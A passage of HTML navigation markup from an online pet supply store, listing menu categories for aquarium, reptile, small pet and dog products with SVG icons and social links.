  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Kits
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Fish Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-fish-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Fish Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/fish-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reptiles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-reptiles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Reptiles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/reptile-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-heating-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heating &amp; Lighting
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Food &amp; Water Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/terrarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Decor
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-terrarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Kits
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Reptile Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/terrarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Accessories
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Small Pet
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-small-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Small Pet
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/small-animal-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Accessories
                                        </a></li><li><a href="/collections/small-animal-habitat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Habitat Accessories
                                        </a></li><li><a href="/collections/small-animal-automatic-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Automatic Feeders
                                        </a></li><li><a href="/collections/small-animal-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Beds
                                        </a></li><li><a href="/collections/small-animal-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Bowls
                                        </a></li><li><a href="/collections/small-animal-cage-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cage Accessories
                                        </a></li><li><a href="/collections/small-animal-cages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cages
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500" alt="InfiniteWags" srcset="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=50 50w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=100 100w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=150 150w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=200 200w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=250 250w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=300 300w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=400 400w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500 500w" width="200" height="43.42857142857143" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Dogs</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/dog-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-doors" class="mega-menu__link link">
                                        Dog Doors
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bark-control" class="mega-menu__link mega-menu__link--level-2 link">
                                Bark Control
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-static-bark-control-products" class="mega-menu__link link">
                                        Static Bark Control 
                                      </a>
                                    </li><li>
                                      <a href="/collections/spray-bark-control" class="mega-menu__link link">
                                        Spray Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/ultrasonic-bark-control" class="mega-menu__link link">
                                        Ultrasonic Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/vibration-dog-collars" class="mega-menu__link link">
                                        Vibration Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bark-control" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-beds-blankets" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds &amp; Blankets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-bed-warmers" class="mega-menu__link link">
                                        Bed Warmers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-blankets" class="mega-menu__link link">
                                        Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolster-dog-beds" class="mega-menu__link link">
                                        Bolster Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/cooling-dog-beds" class="mega-menu__link link">
                                        Cooling Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-dog-beds" class="mega-menu__link link">
                                        Heated Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/orthopedic-dog-beds" class="mega-menu__link link">
                                        Orthopedic Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/traditional-dog-beds" class="mega-menu__link link">
                                        Traditional Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-beds-blankets" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-carriers-backpacks" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/pet-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-carriers-backpacks" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-collars-leashes" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="mega-menu__link link">
                                        Collar &amp; Leash Sets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="mega-menu__link link">
                                        Retractable Leashes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-harnesses" class="mega-menu__link link">
                                        Harnesses
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-collars-leashes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-cleaning-potty-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Cleaning &amp; Potty
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-training-pads" class="mega-menu__link link">
                                        Training Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-odor-eliminators" class="mega-menu__link link">
                                        Odor Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-house-breaking-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-clothing" class="mega-menu__link mega-menu__link--level-2 link">
                                Clothing
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-jackets" class="mega-menu__link link">
                                        Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-hoodies" class="mega-menu__link link">
                                        Hoodies
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rain-jackets" class="mega-menu__link link">
                                        Rain Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-sweaters" class="mega-menu__link link">
                                        Sweaters
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-t-shirts" class="mega-menu__link link">
                                        T Shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-shoes-boots" class="mega-menu__link link">
                                        Shoes &amp; Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-clothing" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Crates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-exercise-pens" class="mega-menu__link link">
                                        Exercise Pens
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-crate-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/wire-dog-crates" class="mega-menu__link link">
                                        Wire Crates
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Gates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pressure-mounted-dog-gates" class="mega-menu__link link">
                                        Pressure Mounted
                                      </a>
                                    </li><li>
                                      <a href="/collections/wall-mounted-dog-gates" class="mega-menu__link link">
                                        Wall Mounted 
                                      </a>
                                    </li><li>
                                      <a href="/collections/free-standing-dog-gates" class="mega-menu__link link">
                                        Free Standing
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gate-extensions-1" class="mega-menu__link link">
                                        Gate Extensions
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-flea-and-tick-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Flea and Tick 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-flea-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-spot-treatments" class="mega-menu__link link">
                                        Spot Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-shampoos" class="mega-menu__link link">
                                        Flea Shampoos
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-sprays-wipes" class="mega-menu__link link">
                                        Flea Sprays
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-home-yard-treatments" class="mega-menu__link link">
                                        Home Yard Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-combs-brushes" class="mega-menu__link link">
                                        Flea Combs &amp; Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dehydrated-dog-food" class="mega-menu__link link">
                                        Dehydrated
                                      </a>
                                    </li><li>
                                      <a href="/collections/dry-dog-food" class="mega-menu__link link">
                                        Dry Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/freeze-dried-dog-food" class="mega-menu__link link">
                                        Freeze Dried
                                      </a>
                                    </li><li>
                                      <a href="/collections/grain-free-dog-food" class="mega-menu__link link">
                                        Grain Free
                                      </a>
                                    </li><li>
                                      <a href="/collections/wet-dog-food" class="mega-menu__link link">
                                        Wet Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Food and Water Bowls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/elevated-dog-bowls" class="mega-menu__link link">
                                        Elevated Bowls
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-food-bowls" class="mega-menu__link link">
                                        Regular Food Bowls 
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="mega-menu__link link">
                                        Portable Water Bottles
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="mega-menu__link link">
                                        Slow Feeder Bowls
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-activity-mats" class="mega-menu__link link">
                                        Activity Mats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bowls" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-grooming-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-grooming-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="mega-menu__link link">
                                        Scissors
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-towels" class="mega-menu__link link">
                                        Towels
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="mega-menu__link link">
                                        Hair Clippers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-bathing-tools" class="mega-menu__link link">
                                        Bathing Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-grooming-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/outdoor-dog-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Outdoor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/dog-life-jackets" class="mega-menu__link link">
                                        Life Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/pet-gps-collars" class="mega-menu__link link">
                                        GPS Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-pools-1" class="mega-menu__link link">
                                        Pools
                                      </a>
                                    </li><li>
                                      <a href="/collections/outdoor-dog-gear" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-chews" class="mega-menu__link link">
                                        Chew Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/interactive-dog-toys" class="mega-menu__link link">
                                        Interactive 
                                      </a>
                                    </li><li>
                                      <a href="/collections/toss-and-retrieve-dog-toys" class="mega-menu__link link">
                                        Fetch Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/plush-dog-toys" class="mega-menu__link link">
                                        Plush Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/puzzle-games" class="mega-menu__link link">
                                        Puzzle Games
                                      </a>
                                    </li><li>
